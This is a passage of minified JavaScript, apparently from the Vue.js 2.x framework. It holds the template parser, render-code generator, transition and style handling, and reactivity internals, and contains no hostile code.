e[ka]),t(e[Aa])&&(n=eo?"click":"change",e[n]=[].concat(e[Aa],e[n]||[]),delete e[Aa])}function Sn(e,t,n,r,i){if(n){var o=t,a=Qo;t=function(n){null!==(1===arguments.length?o(n):o.apply(null,arguments))&&Tn(e,t,r,a)}}Qo.addEventListener(e,t,to?{capture:r,passive:i}:r)}function Tn(e,t,n,r){(r||Qo).removeEventListener(e,t,n)}function En(t,n){if(!e(t.data.on)||!e(n.data.on)){var r=n.data.on||{},i=t.data.on||{};Qo=n.elm,On(r),Y(r,i,Sn,Tn,n.context)}}function jn(n,r){if(!e(n.data.domProps)||!e(r.data.domProps)){var i,o,a=r.elm,s=n.data.domProps||{},c=r.data.domProps||{};t(c.__ob__)&&(c=r.data.domProps=m({},c));for(i in s)e(c[i])&&(a[i]="");for(i in c)if(o=c[i],"textContent"!==i&&"innerHTML"!==i||(r.children&&(r.children.length=0),o!==s[i]))if("value"===i){a._value=o;var u=e(o)?"":String(o);Nn(a,r,u)&&(a.value=u)}else a[i]=o}}function Nn(e,t,n){return!e.composing&&("option"===t.tag||Ln(e,n)||In(e,n))}function Ln(e,t){return document.activeElement!==e&&e.value!==t}function In(e,n){var r=e.value,i=e._vModifiers;return t(i)&&i.number||"number"===e.type?u(r)!==u(n):t(i)&&i.trim?r.trim()!==n.trim():r!==n}function Dn(e){var t=Mn(e.style);return e.staticStyle?m(e.staticStyle,t):t}function Mn(e){return Array.isArray(e)?g(e):"string"==typeof e?Ta(e):e}function Pn(e,t){var n,r={};if(t)for(var i=e;i.componentInstance;)i=i.componentInstance._vnode,i.data&&(n=Dn(i.data))&&m(r,n);(n=Dn(e.data))&&m(r,n);for(var o=e;o=o.parent;)o.data&&(n=Dn(o.data))&&m(r,n);return r}function Rn(n,r){var i=r.data,o=n.data;if(!(e(i.staticStyle)&&e(i.style)&&e(o.staticStyle)&&e(o.style))){var a,s,c=r.elm,u=o.staticStyle,l=o.normalizedStyle||o.style||{},f=u||l,p=Mn(r.data.style)||{};r.data.normalizedStyle=t(p.__ob__)?m({},p):p;var d=Pn(r,!0);for(s in f)e(d[s])&&Na(c,s,"");for(s in d)(a=d[s])!==f[s]&&Na(c,s,null==a?"":a)}}function Fn(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(/\s+/).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function Bn(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(/\s+/).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t);else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");e.setAttribute("class",n.trim())}}function Hn(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&m(t,Ma(e.name||"v")),m(t,e),t}return"string"==typeof e?Ma(e):void 0}}function Un(e){za(function(){za(e)})}function Vn(e,t){(e._transitionClasses||(e._transitionClasses=[])).push(t),Fn(e,t)}function zn(e,t){e._transitionClasses&&f(e._transitionClasses,t),Bn(e,t)}function Jn(e,t,n){var r=Kn(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===Ra?Ha:Va,c=0,u=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++c>=a&&u()};setTimeout(function(){c<a&&u()},o+1),e.addEventListener(s,l)}function Kn(e,t){var n,r=window.getComputedStyle(e),i=r[Ba+"Delay"].split(", "),o=r[Ba+"Duration"].split(", "),a=qn(i,o),s=r[Ua+"Delay"].split(", "),c=r[Ua+"Duration"].split(", "),u=qn(s,c),l=0,f=0;return t===Ra?a>0&&(n=Ra,l=a,f=o.length):t===Fa?u>0&&(n=Fa,l=u,f=c.length):(l=Math.max(a,u),n=l>0?a>u?Ra:Fa:null,f=n?n===Ra?o.length:c.length:0),{type:n,timeout:l,propCount:f,hasTransform:n===Ra&&Ja.test(r[Ba+"Property"])}}function qn(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return Wn(t)+Wn(e[n])}))}function Wn(e){return 1e3*Number(e.slice(0,-1))}
function Zn(n,r){var i=n.elm;t(i._leaveCb)&&(i._leaveCb.cancelled=!0,i._leaveCb());var a=Hn(n.data.transition);if(!e(a)&&!t(i._enterCb)&&1===i.nodeType){for(var s=a.css,c=a.type,l=a.enterClass,f=a.enterToClass,p=a.enterActiveClass,d=a.appearClass,v=a.appearToClass,h=a.appearActiveClass,m=a.beforeEnter,g=a.enter,y=a.afterEnter,_=a.enterCancelled,b=a.beforeAppear,C=a.appear,x=a.afterAppear,w=a.appearCancelled,k=a.duration,A=ko,O=ko.$vnode;O&&O.parent;)O=O.parent,A=O.context;var S=!A._isMounted||!n.isRootInsert;if(!S||C||""===C){var T=S&&d?d:l,E=S&&h?h:p,j=S&&v?v:f,N=S?b||m:m,L=S&&"function"==typeof C?C:g,I=S?x||y:y,D=S?w||_:_,M=u(o(k)?k.enter:k),P=!1!==s&&!Gi,R=Qn(L),F=i._enterCb=$(function(){P&&(zn(i,j),zn(i,E)),F.cancelled?(P&&zn(i,T),D&&D(i)):I&&I(i),i._enterCb=null});n.data.show||Q(n.data.hook||(n.data.hook={}),"insert",function(){var e=i.parentNode,t=e&&e._pending&&e._pending[n.key];t&&t.tag===n.tag&&t.elm._leaveCb&&t.elm._leaveCb(),L&&L(i,F)}),N&&N(i),P&&(Vn(i,T),Vn(i,E),Un(function(){Vn(i,j),zn(i,T),F.cancelled||R||(Yn(M)?setTimeout(F,M):Jn(i,c,F))})),n.data.show&&(r&&r(),L&&L(i,F)),P||R||F()}}}function Gn(n,r){function i(){w.cancelled||(n.data.show||((a.parentNode._pending||(a.parentNode._pending={}))[n.key]=n),v&&v(a),b&&(Vn(a,f),Vn(a,d),Un(function(){Vn(a,p),zn(a,f),w.cancelled||C||(Yn(x)?setTimeout(w,x):Jn(a,l,w))})),h&&h(a,w),b||C||w())}var a=n.elm;t(a._enterCb)&&(a._enterCb.cancelled=!0,a._enterCb());var s=Hn(n.data.transition);if(e(s))return r();if(!t(a._leaveCb)&&1===a.nodeType){var c=s.css,l=s.type,f=s.leaveClass,p=s.leaveToClass,d=s.leaveActiveClass,v=s.beforeLeave,h=s.leave,m=s.afterLeave,g=s.leaveCancelled,y=s.delayLeave,_=s.duration,b=!1!==c&&!Gi,C=Qn(h),x=u(o(_)?_.leave:_),w=a._leaveCb=$(function(){a.parentNode&&a.parentNode._pending&&(a.parentNode._pending[n.key]=null),b&&(zn(a,p),zn(a,d)),w.cancelled?(b&&zn(a,f),g&&g(a)):(r(),m&&m(a)),a._leaveCb=null});y?y(i):i()}}function Yn(e){return"number"==typeof e&&!isNaN(e)}function Qn(n){if(e(n))return!1;var r=n.fns;return t(r)?Qn(Array.isArray(r)?r[0]:r):(n._length||n.length)>1}function Xn(e,t){!0!==t.data.show&&Zn(t)}function er(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],i)o=b(r,nr(a))>-1,a.selected!==o&&(a.selected=o);else if(_(nr(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function tr(e,t){for(var n=0,r=t.length;n<r;n++)if(_(nr(t[n]),e))return!1;return!0}function nr(e){return"_value"in e?e._value:e.value}function rr(e){e.target.composing=!0}function ir(e){e.target.composing&&(e.target.composing=!1,or(e.target,"input"))}function or(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function ar(e){return!e.componentInstance||e.data&&e.data.transition?e:ar(e.componentInstance._vnode)}function sr(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?sr(se(t.children)):e}function cr(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[Li(o)]=i[o];return t}function ur(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function lr(e){for(;e=e.parent;)if(e.data.transition)return!0}function fr(e,t){return t.key===e.key&&t.tag===e.tag}function pr(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function dr(e){e.data.newPos=e.elm.getBoundingClientRect()}function vr(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}function hr(e){return is=is||document.createElement("div"),is.innerHTML=e,is.textContent}function mr(e,t){var n=t?zs:Vs;return e.replace(n,function(e){return Us[e]})}function gr(e,t){function n(t){l+=t,e=e.substring(t)}function r(e,n,r){var i,s;if(null==n&&(n=l),null==r&&(r=l),e&&(s=e.toLowerCase()),e)for(i=a.length-1;i>=0&&a[i].lowerCasedTag!==s;i--);else i=0;if(i>=0){for(var c=a.length-1;c>=i;c--)t.end&&t.end(a[c].tag,n,r);a.length=i,o=i&&a[i-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,r):"p"===s&&(t.start&&t.start(e,[],!1,n,r),t.end&&t.end(e,n,r))}for(var i,o,a=[],s=t.expectHTML,c=t.isUnaryTag||Pi,u=t.canBeLeftOpenTag||Pi,l=0;e;){if(i=e,o&&Bs(o)){var f=o.toLowerCase(),p=Hs[f]||(Hs[f]=new RegExp("([\\s\\S]*?)(</"+f+"[^>]*>)","i")),d=0,v=e.replace(p,function(e,n,r){return d=r.length,Bs(f)||"noscript"===f||(n=n.replace(/<!--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),t.chars&&t.chars(n),""});l+=e.length-v.length,e=v,r(f,l-d,l)}else{var h=e.indexOf("<");if(0===h){if(_s.test(e)){var m=e.indexOf("--\x3e");if(m>=0){n(m+3);continue}}if(bs.test(e)){var g=e.indexOf("]>");if(g>=0){n(g+2);continue}}var y=e.match(ys);if(y){n(y[0].length);continue}var _=e.match(gs);if(_){var b=l;n(_[0].length),r(_[1],b,l);continue}var $=function(){var t=e.match(hs);if(t){var r={tagName:t[1],attrs:[],start:l};n(t[0].length);for(var i,o;!(i=e.match(ms))&&(o=e.match(ps));)n(o[0].length),r.attrs.push(o);if(i)return r.unarySlash=i[1],n(i[0].length),r.end=l,r}}();if($){!function(e){var n=e.tagName,i=e.unarySlash;s&&("p"===o&&cs(n)&&r(o),u(n)&&o===n&&r(n));for(var l=c(n)||"html"===n&&"head"===o||!!i,f=e.attrs.length,p=new Array(f),d=0;d<f;d++){var v=e.attrs[d];$s&&-1===v[0].indexOf('""')&&(""===v[3]&&delete v[3],""===v[4]&&delete v[4],""===v[5]&&delete v[5]);var h=v[3]||v[4]||v[5]||"";p[d]={name:v[1],value:mr(h,t.shouldDecodeNewlines)}}l||(a.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:p}),o=n),t.start&&t.start(n,p,l,e.start,e.end)}($);continue}}var C=void 0,x=void 0,w=void 0;if(h>=0){for(x=e.slice(h);!(gs.test(x)||hs.test(x)||_s.test(x)||bs.test(x)||(w=x.indexOf("<",1))<0);)h+=w,x=e.slice(h);C=e.substring(0,h),n(h)}h<0&&(C=e,e=""),t.chars&&C&&t.chars(C)}if(e===i){t.chars&&t.chars(e);break}}r()}function yr(e,t){var n=t?qs(t):Js;if(n.test(e)){for(var r,i,o=[],a=n.lastIndex=0;r=n.exec(e);){i=r.index,i>a&&o.push(JSON.stringify(e.slice(a,i)));var s=rn(r[1].trim());o.push("_s("+s+")"),a=i+r[0].length}return a<e.length&&o.push(JSON.stringify(e.slice(a))),o.join("+")}}function _r(e,t){function n(e){e.pre&&(s=!1),Os(e.tag)&&(c=!1)}Cs=t.warn||an,Ts=t.getTagNamespace||Pi,Ss=t.mustUseProp||Pi,Os=t.isPreTag||Pi,ks=sn(t.modules,"preTransformNode"),ws=sn(t.modules,"transformNode"),As=sn(t.modules,"postTransformNode"),xs=t.delimiters;var r,i,o=[],a=!1!==t.preserveWhitespace,s=!1,c=!1;return gr(e,{warn:Cs,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,start:function(e,a,u){var l=i&&i.ns||Ts(e);Zi&&"svg"===l&&(a=Rr(a));var f={type:1,tag:e,attrsList:a,attrsMap:Dr(a),parent:i,children:[]};l&&(f.ns=l),Pr(f)&&!oo()&&(f.forbidden=!0);for(var p=0;p<ks.length;p++)ks[p](f,t);if(s||(br(f),f.pre&&(s=!0)),Os(f.tag)&&(c=!0),s)$r(f);else{wr(f),kr(f),Tr(f),Cr(f),f.plain=!f.key&&!a.length,xr(f),Er(f),jr(f);for(var d=0;d<ws.length;d++)ws[d](f,t);Nr(f)}if(r?o.length||r.if&&(f.elseif||f.else)&&Sr(r,{exp:f.elseif,block:f}):r=f,i&&!f.forbidden)if(f.elseif||f.else)Ar(f,i);else if(f.slotScope){i.plain=!1;var v=f.slotTarget||'"default"';(i.scopedSlots||(i.scopedSlots={}))[v]=f}else i.children.push(f),f.parent=i;u?n(f):(i=f,o.push(f));for(var h=0;h<As.length;h++)As[h](f,t)},end:function(){var e=o[o.length-1],t=e.children[e.children.length-1];t&&3===t.type&&" "===t.text&&!c&&e.children.pop(),o.length-=1,i=o[o.length-1],n(e)},chars:function(e){if(i&&(!Zi||"textarea"!==i.tag||i.attrsMap.placeholder!==e)){var t=i.children;if(e=c||e.trim()?Mr(i)?e:tc(e):a&&t.length?" ":""){var n;!s&&" "!==e&&(n=yr(e,xs))?t.push({type:2,expression:n,text:e}):" "===e&&t.length&&" "===t[t.length-1].text||t.push({type:3,text:e})}}}}),r}function br(e){null!=dn(e,"v-pre")&&(e.pre=!0)}function $r(e){var t=e.attrsList.length;if(t)for(var n=e.attrs=new Array(t),r=0;r<t;r++)n[r]={name:e.attrsList[r].name,value:JSON.stringify(e.attrsList[r].value)};else e.pre||(e.plain=!0)}function Cr(e){var t=pn(e,"key");t&&(e.key=t)}function xr(e){var t=pn(e,"ref");t&&(e.ref=t,e.refInFor=Lr(e))}function wr(e){var t;if(t=dn(e,"v-for")){var n=t.match(Gs);if(!n)return;e.for=n[2].trim();var r=n[1].trim(),i=r.match(Ys);i?(e.alias=i[1].trim(),e.iterator1=i[2].trim(),i[3]&&(e.iterator2=i[3].trim())):e.alias=r}}function kr(e){var t=dn(e,"v-if");if(t)e.if=t,Sr(e,{exp:t,block:e});else{null!=dn(e,"v-else")&&(e.else=!0);var n=dn(e,"v-else-if");n&&(e.elseif=n)}}function Ar(e,t){var n=Or(t.children);n&&n.if&&Sr(n,{exp:e.elseif,block:e})}function Or(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}function Sr(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Tr(e){null!=dn(e,"v-once")&&(e.once=!0)}function Er(e){if("slot"===e.tag)e.slotName=pn(e,"name");else{var t=pn(e,"slot");t&&(e.slotTarget='""'===t?'"default"':t),"template"===e.tag&&(e.slotScope=dn(e,"scope"))}}function jr(e){var t;(t=pn(e,"is"))&&(e.component=t),null!=dn(e,"inline-template")&&(e.inlineTemplate=!0)}function Nr(e){var t,n,r,i,o,a,s,c=e.attrsList;for(t=0,n=c.length;t<n;t++)if(r=i=c[t].name,o=c[t].value,Zs.test(r))if(e.hasBindings=!0,a=Ir(r),a&&(r=r.replace(ec,"")),Xs.test(r))r=r.replace(Xs,""),o=rn(o),s=!1,a&&(a.prop&&(s=!0,"innerHtml"===(r=Li(r))&&(r="innerHTML")),a.camel&&(r=Li(r)),a.sync&&fn(e,"update:"+Li(r),hn(o,"$event"))),s||Ss(e.tag,e.attrsMap.type,r)?cn(e,r,o):un(e,r,o);else if(Ws.test(r))r=r.replace(Ws,""),fn(e,r,o,a,!1,Cs);else{r=r.replace(Zs,"");var u=r.match(Qs),l=u&&u[1];l&&(r=r.slice(0,-(l.length+1))),ln(e,r,i,o,l,a)}else un(e,r,JSON.stringify(o))}function Lr(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}function Ir(e){var t=e.match(ec);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function Dr(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}function Mr(e){return"script"===e.tag||"style"===e.tag}function Pr(e){return"style"===e.tag||"script"===e.tag&&(!e.attrsMap.type||"text/javascript"===e.attrsMap.type)}function Rr(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];nc.test(r.name)||(r.name=r.name.replace(rc,""),t.push(r))}return t}function Fr(e,t){e&&(Es=ic(t.staticKeys||""),js=t.isReservedTag||Pi,Hr(e),Ur(e,!1))}function Br(e){return l("type,tag,attrsList,attrsMap,plain,parent,children,attrs"+(e?","+e:""))}function Hr(e){if(e.static=zr(e),1===e.type){if(!js(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length;t<n;t++){var r=e.children[t];Hr(r),r.static||(e.static=!1)}}}function Ur(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)Ur(e.children[n],t||!!e.for);e.ifConditions&&Vr(e.ifConditions,t)}}function Vr(e,t){for(var n=1,r=e.length;n<r;n++)Ur(e[n].block,t)}function zr(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||Ei(e.tag)||!js(e.tag)||Jr(e)||!Object.keys(e).every(Es))))}function Jr(e){for(;e.parent;){if(e=e.parent,"template"!==e.tag)return!1;if(e.for)return!0}return!1}function Kr(e,t,n){var r=t?"nativeOn:{":"on:{";for(var i in e){var o=e[i];r+='"'+i+'":'+qr(i,o)+","}return r.slice(0,-1)+"}"}function qr(e,t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return qr(e,t)}).join(",")+"]";var n=ac.test(t.value),r=oc.test(t.value);if(t.modifiers){var i="",o="",a=[];for(var s in t.modifiers)uc[s]?(o+=uc[s],sc[s]&&a.push(s)):a.push(s);a.length&&(i+=Wr(a)),o&&(i+=o);return"function($event){"+i+(n?t.value+"($event)":r?"("+t.value+")($event)":t.value)+"}"}return n||r?t.value:"function($event){"+t.value+"}"}function Wr(e){return"if(!('button' in $event)&&"+e.map(Zr).join("&&")+")return null;"}function Zr(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=sc[e];return"_k($event.keyCode,"+JSON.stringify(e)+(n?","+JSON.stringify(n):"")+")"}function Gr(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+(t.modifiers&&t.modifiers.prop?",true":"")+")"}}function Yr(e,t){var n=Ps,r=Ps=[],i=Rs;Rs=0,Fs=t,Ns=t.warn||an,Ls=sn(t.modules,"transformCode"),Is=sn(t.modules,"genData"),Ds=t.directives||{},Ms=t.isReservedTag||Pi;var o=e?Qr(e):'_c("div")';return Ps=n,Rs=i,{render:"with(this){return "+o+"}",staticRenderFns:r}}function Qr(e){if(e.staticRoot&&!e.staticProcessed)return Xr(e);if(e.once&&!e.onceProcessed)return ei(e);if(e.for&&!e.forProcessed)return ri(e);if(e.if&&!e.ifProcessed)return ti(e);if("template"!==e.tag||e.slotTarget){if("slot"===e.tag)return mi(e);var t;if(e.component)t=gi(e.component,e);else{var n=e.plain?void 0:ii(e),r=e.inlineTemplate?null:li(e,!0);t="_c('"+e.tag+"'"+(n?","+n:"")+(r?","+r:"")+")"}for(var i=0;i<Ls.length;i++)t=Ls[i](e,t);return t}return li(e)||"void 0"}function Xr(e){return e.staticProcessed=!0,Ps.push("with(this){return "+Qr(e)+"}"),"_m("+(Ps.length-1)+(e.staticInFor?",true":"")+")"}function ei(e){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return ti(e);if(e.staticInFor){for(var t="",n=e.parent;n;){if(n.for){t=n.key;break}n=n.parent}return t?"_o("+Qr(e)+","+Rs+++(t?","+t:"")+")":Qr(e)}return Xr(e)}function ti(e){return e.ifProcessed=!0,ni(e.ifConditions.slice())}function ni(e){function t(e){return e.once?ei(e):Qr(e)}if(!e.length)return"_e()";var n=e.shift();return n.exp?"("+n.exp+")?"+t(n.block)+":"+ni(e):""+t(n.block)}function ri(e){var t=e.for,n=e.alias,r=e.iterator1?","+e.iterator1:"",i=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,"_l(("+t+"),function("+n+r+i+"){return "+Qr(e)+"})"}function ii(e){var t="{",n=oi(e);n&&(t+=n+","),e.key&&(t+="key:"+e.key+","),e.ref&&(t+="ref:"+e.ref+","),e.refInFor&&(t+="refInFor:true,"),e.pre&&(t+="pre:true,"),e.component&&(t+='tag:"'+e.tag+'",');for(var r=0;r<Is.length;r++)t+=Is[r](e);if(e.attrs&&(t+="attrs:{"+yi(e.attrs)+"},"),e.props&&(t+="domProps:{"+yi(e.props)+"},"),e.events&&(t+=Kr(e.events,!1,Ns)+","),e.nativeEvents&&(t+=Kr(e.nativeEvents,!0,Ns)+","),e.slotTarget&&(t+="slot:"+e.slotTarget+","),e.scopedSlots&&(t+=si(e.scopedSlots)+","),e.model&&(t+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var i=ai(e);i&&(t+=i+",")}return t=t.replace(/,$/,"")+"}",e.wrapData&&(t=e.wrapData(t)),t}function oi(e){var t=e.directives;if(t){var n,r,i,o,a="directives:[",s=!1;for(n=0,r=t.length;n<r;n++){i=t[n],o=!0;var c=Ds[i.name]||lc[i.name];c&&(o=!!c(e,i,Ns)),o&&(s=!0,a+='{name:"'+i.name+'",rawName:"'+i.rawName+'"'+(i.value?",value:("+i.value+"),expression:"+JSON.stringify(i.value):"")+(i.arg?',arg:"'+i.arg+'"':"")+(i.modifiers?",modifiers:"+JSON.stringify(i.modifiers):"")+"},")}return s?a.slice(0,-1)+"]":void 0}}function ai(e){var t=e.children[0];if(1===t.type){var n=Yr(t,Fs);return"inlineTemplate:{render:function(){"+n.render+"},staticRenderFns:["+n.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}function si(e){return"scopedSlots:_u(["+Object.keys(e).map(function(t){return ci(t,e[t])}).join(",")+"])"}function ci(e,t){return t.for&&!t.forProcessed?ui(e,t):"{key:"+e+",fn:function("+String(t.attrsMap.scope)+"){return "+("template"===t.tag?li(t)||"void 0":Qr(t))+"}}"}function ui(e,t){var n=t.for,r=t.alias,i=t.iterator1?","+t.iterator1:"",o=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,"_l(("+n+"),function("+r+i+o+"){return "+ci(e,t)+"})"}function li(e,t){var n=e.children;if(n.length){var r=n[0];if(1===n.length&&r.for&&"template"!==r.tag&&"slot"!==r.tag)return Qr(r);var i=t?fi(n):0;return"["+n.map(vi).join(",")+"]"+(i?","+i:"")}}function fi(e){for(var t=0,n=0;n<e.length;n++){var r=e[n];if(1===r.type){if(pi(r)||r.ifConditions&&r.ifConditions.some(function(e){return pi(e.block)})){t=2;break}(di(r)||r.ifConditions&&r.ifConditions.some(function(e){return di(e.block)}))&&(t=1)}}return t}function pi(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function di(e){return!Ms(e.tag)}function vi(e){return 1===e.type?Qr(e):hi(e)}function hi(e){return"_v("+(2===e.type?e.expression:_i(JSON.stringify(e.text)))+")"}function mi(e){var t=e.slotName||'"default"',n=li(e),r="_t("+t+(n?","+n:""),i=e.attrs&&"{"+e.attrs.map(function(e){return Li(e.name)+":"+e.value}).join(",")+"}",o=e.attrsMap["v-bind"];return!i&&!o||n||(r+=",null"),i&&(r+=","+i),o&&(r+=(i?"":",null")+","+o),r+")"}function gi(e,t){var n=t.inlineTemplate?null:li(t,!0);return"_c("+e+","+ii(t)+(n?","+n:"")+")"}function yi(e){for(var t="",n=0;n<e.length;n++){var r=e[n];t+='"'+r.name+'":'+_i(r.value)+","}return t.slice(0,-1)}function _i(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function bi(e,t){var n=_r(e.trim(),t);Fr(n,t);var r=Yr(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}}function $i(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),y}}function Ci(e,t){var n=(t.warn,dn(e,"class"));n&&(e.staticClass=JSON.stringify(n));var r=pn(e,"class",!1);r&&(e.classBinding=r)}function xi(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}function wi(e,t){var n=(t.warn,dn(e,"style"));n&&(e.staticStyle=JSON.stringify(Ta(n)));var r=pn(e,"style",!1);r&&(e.styleBinding=r)}function ki(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}function Ai(e,t){t.value&&cn(e,"textContent","_s("+t.value+")")}function Oi(e,t){t.value&&cn(e,"innerHTML","_s("+t.value+")")}function Si(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}var Ti=Object.prototype.toString,Ei=l("slot,component",!0),ji=Object.prototype.hasOwnProperty,Ni=/-(\w)/g,Li=d(function(e){return e.replace(Ni,function(e,t){return t?t.toUpperCase():""})}),Ii=d(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),Di=/([^-])([A-Z])/g,Mi=d(function(e){return e.replace(Di,"$1-$2").replace(Di,"$1-$2").toLowerCase()}),Pi=function(){return!1},Ri=function(e){return e},Fi="data-server-rendered",Bi=["component","directive","filter"],Hi=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated"],Ui={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:Pi,isReservedAttr:Pi,isUnknownElement:Pi,getTagNamespace:y,parsePlatformTagName:Ri,mustUseProp:Pi,_lifecycleHooks:Hi},Vi=Object.freeze({}),zi=/[^\w.$]/,Ji=y,Ki="__proto__"in{},qi="undefined"!=typeof window,Wi=qi&&window.navigator.userAgent.toLowerCase(),Zi=Wi&&/msie|trident/.test(Wi),Gi=Wi&&Wi.indexOf("msie 9.0")>0,Yi=Wi&&Wi.indexOf("edge/")>0,Qi=Wi&&Wi.indexOf("android")>0,Xi=Wi&&/iphone|ipad|ipod|ios/.test(Wi),eo=Wi&&/chrome\/\d+/.test(Wi)&&!Yi,to=!1;if(qi)try{var no={};Object.defineProperty(no,"passive",{get:function(){to=!0}}),window.addEventListener("test-passive",null,no)}catch(e){}var ro,io,oo=function(){return void 0===ro&&(ro=!qi&&"undefined"!=typeof global&&"server"===global.process.env.VUE_ENV),ro},ao=qi&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,so="undefined"!=typeof Symbol&&A(Symbol)&&"undefined"!=typeof Reflect&&A(Reflect.ownKeys),co=function(){function e(){r=!1;var e=n.slice(0);n.length=0;for(var t=0;t<e.length;t++)e[t]()}var t,n=[],r=!1;if("undefined"!=typeof Promise&&A(Promise)){var i=Promise.resolve(),o=function(e){console.error(e)};t=function(){i.then(e).catch(o),Xi&&setTimeout(y)}}else if("undefined"==typeof MutationObserver||!A(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())t=function(){setTimeout(e,0)};else{var a=1,s=new MutationObserver(e),c=document.createTextNode(String(a));s.observe(c,{characterData:!0}),t=function(){a=(a+1)%2,c.data=String(a)}}return function(e,i){var o;if(n.push(function(){if(e)try{e.call(i)}catch(e){k(e,i,"nextTick")}else o&&o(i)}),r||(r=!0,t()),!e&&"undefined"!=typeof Promise)return new Promise(function(e,t){o=e})}}();io="undefined"!=typeof Set&&A(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var uo=0,lo=function(){this.id=uo++,this.subs=[]};lo.prototype.addSub=function(e){this.subs.push(e)},lo.prototype.removeSub=function(e){f(this.subs,e)},lo.prototype.depend=function(){lo.target&&lo.target.addDep(this)},lo.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},lo.target=null;var fo=[],po=Array.prototype,vo=Object.create(po);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=po[e];x(vo,e,function(){for(var n=arguments,r=arguments.length,i=new Array(r);r--;)i[r]=n[r];var o,a=t.apply(this,i),s=this.__ob__;switch(e){case"push":case"unshift":o=i;break;case"splice":o=i.slice(2)}return o&&s.observeArray(o),s.dep.notify(),a})});var ho=Object.getOwnPropertyNames(vo),mo={shouldConvert:!0,isSettingProps:!1},go=function(e){if(this.value=e,this.dep=new lo,this.vmCount=0,x(e,"__ob__",this),Array.isArray(e)){(Ki?T:E)(e,vo,ho),this.observeArray(e)}else this.walk(e)};go.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)N(e,t[n],e[t[n]])},go.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)j(e[t])};var yo=Ui.optionMergeStrategies;yo.data=function(e,t,n){return n?e||t?function(){var r="function"==typeof t?t.call(n):t,i="function"==typeof e?e.call(n):void 0;return 